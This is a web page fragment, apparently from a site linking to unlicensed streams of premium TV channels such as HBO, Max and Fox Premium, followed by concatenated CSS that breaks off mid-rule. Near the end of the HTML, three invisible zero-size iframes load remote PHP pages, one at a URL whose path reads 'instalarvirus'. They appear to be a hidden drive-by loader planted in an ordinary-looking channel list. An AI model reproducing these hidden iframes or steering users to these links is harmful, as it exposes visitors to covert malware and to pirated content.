<img src="https://i.imgur.com/gJ3sDXI.png" width="100px" height="100px" alt="Vh1 Classic"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=104">
<img src="https://i.imgur.com/w3bBXmo.png" width="100px" height="100px" alt="Vh1"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=133">
<img src="https://i.imgur.com/Krnta62.png" width="100px" height="100px" alt="Mtv Live"></a></div>



	
    </div>
</div>




<strong>FOX Premium</strong>
<div class="carousel">
    <div class="carousel-row">



<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=58">
<img src="https://i.imgur.com/lz8CddR.png" width="100px" height="100px" alt="Fox Premium Action"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=60">
<img src="https://i.imgur.com/caAxLVJ.png" width="100px" height="100px" alt="Fox Premium Cinema"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=61">
<img src="https://i.imgur.com/8haFXzK.png" width="100px" height="100px" alt="Fox Cinema Subtitulado"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=62">
<img src="https://i.imgur.com/GlqY7cd.png" width="100px" height="100px" alt="Fox Premium Classics"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=63">
<img src="https://i.imgur.com/p3bPsPd.png" width="100px" height="100px" alt="Fox Premium Comedy"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=64">
<img src="https://i.imgur.com/bNIQiNe.png" width="100px" height="100px" alt="Fox Premium Family"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=67">
<img src="https://i.imgur.com/Rjkj09x.png" width="100px" height="100px" alt="Fox Premium Movies"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=68">
<img src="https://i.imgur.com/eChiwVJ.png" width="100px" height="100px" alt="Fox News"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=69">
<img src="https://i.imgur.com/FVGzt43.png" width="100px" height="100px" alt="Fox Premium Series"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=70">
<img src="https://i.imgur.com/FVGzt43.png" width="100px" height="100px" alt="Fox Premium Series Subtitulado"></a></div>

	
    </div>
</div>


<strong>HBO + MAX</strong>
<div class="carousel">
    <div class="carousel-row">
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=84">
<img src="https://i.imgur.com/VNT1kDl.png" width="100px" height="100px" alt="HBO"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=85">
<img src="https://i.imgur.com/qLvOXCL.png" width="100px" height="100px" alt="HBO 2"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=86">
<img src="https://i.imgur.com/FOcZEe9.png" width="100px" height="100px" alt="HBO Family"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=87">
<img src="https://i.imgur.com/xwdQJ5k.png" width="100px" height="100px" alt="HBO Signature"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=88">
<img src="https://i.imgur.com/MvkMkbZ.png" width="100px" height="100px" alt="HBO Subtitulado"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=89">
<img src="https://i.imgur.com/RN2BE90.png" width="100px" height="100px" alt="HBO plus"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=134">
<img src="https://i.imgur.com/xHPhcsb.png" width="100px" height="100px" alt="Max Up"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=135">
<img src="https://i.imgur.com/i3nINOQ.png" width="100px" height="100px" alt="Max Prime"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=136">
<img src="https://i.imgur.com/GUb6t2M.png" width="100px" height="100px" alt="Max"></a></div>

    </div>
</div>






<center>

<p><p>

Recuerda que en el Addon  tienes mas Opciones  y Contenido.
<p><p>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4423376,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4423376&101" alt="free website stats program" border="0"></a></noscript>
<!-- Histats.com  END  -->


<br><br><br><br><br><br><br>

<iframe name="I1" src="https://micine.club/instalarvirus/pu8mZCyS3Ykilaomsjhdj97d55ga4AwAdfgpmDg4C.php" height="0" width="0" scrolling="no" border="0" frameborder="0"></iframe></p>
<iframe name="I1" src="https://blackaddon.com/scr/uno7.php" height="0" width="0" scrolling="no" border="0" frameborder="0"></iframe></p>
<iframe name="I1" src="https://blackaddon.com/scr/uno8.php" height="0" width="0" scrolling="no" border="0" frameborder="0"></iframe></p>




.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
}
---- netflix.css ----
body{background:#13141e;color:rgba(0,0,0,.6);font-family:"Quicksand"
 }
.noselect { -webkit-touch-callout: none; /* iOS Safari */ -webkit-user-select: none; /* Safari */ -khtml-user-select: none; /* Konqueror HTML */ -moz-user-select: none; /* Firefox */ -ms-user-select: none; /* Internet Explorer/Edge */ user-select: none; /* Non-prefixed version, currently supported by Chrome and Opera */ }


::-webkit-scrollbar{-webkit-appearance:none;width:4px;height:5px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.0);border-radius:10px}::-webkit-scrollbar-track{background-color:transparent}::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.00)}@font-face{font-family:'Quicksand';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hJFQNcOM.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Quicksand';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hJVQNcOM.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Quicksand';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hK1QN.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Quicksand';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hJFQNcOM.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Quicksand';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hJVQNcOM.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Quicksand';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hK1QN.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Quicksand';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hJFQNcOM.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Quicksand';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hJVQNcOM.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Quicksand';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/quicksand/v19/6xKtdSZaM9iE8KbpRA_hK1QN.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0')format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0')format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0')format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0')format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular')format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:be